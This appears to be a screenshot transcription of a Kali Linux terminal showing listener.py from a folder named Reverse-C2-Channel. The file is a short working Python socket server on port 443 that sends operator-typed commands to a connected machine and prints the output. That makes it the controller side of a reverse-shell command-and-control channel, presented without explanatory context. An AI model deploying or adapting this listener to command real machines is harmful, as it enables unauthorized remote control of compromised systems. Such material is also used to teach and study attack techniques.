 kali@kali: /opt/Reverse-C2-Channel
File Actions Edit View Help
import socket
HOST = "0.0.0.0"
PORT = 443
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.bind((HOST, PORT))
    s.listen()
    while(True):
        print("Listening ...")
        conn, addr = s.accept()
        with conn:
            print(f"Connected by {addr}")
            cmd = input("Enter cmd ")
            cmd = cmd + '\n'
            cmdRequest = cmd.encode()
            conn.sendall(cmdRequest)
            cmdOutput = conn.recv(1024)
            print(cmdOutput)
listener.py (END)
kali@kali: /opt/Reverse... 1 2 3 4 10:25